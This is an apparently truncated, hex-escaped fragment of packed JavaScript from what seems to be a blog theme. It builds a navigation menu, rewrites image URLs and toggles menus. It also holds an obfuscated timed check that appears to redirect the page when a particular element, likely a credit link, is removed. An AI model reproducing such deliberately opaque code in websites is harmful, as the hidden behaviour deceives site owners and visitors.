\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x